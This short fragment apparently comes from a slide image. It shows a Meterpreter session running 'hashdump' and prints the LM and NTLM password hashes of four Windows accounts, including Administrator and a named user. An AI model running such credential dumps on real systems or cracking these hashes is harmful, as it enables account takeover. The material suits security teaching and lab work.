 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2f035a451ecc74da038baa0c9b14d692:::
hussain:1001:aad3b435b51404eeaad3b435b51404ee:78301b4dec75b982466f65dc7fdab191:::
meterpreter >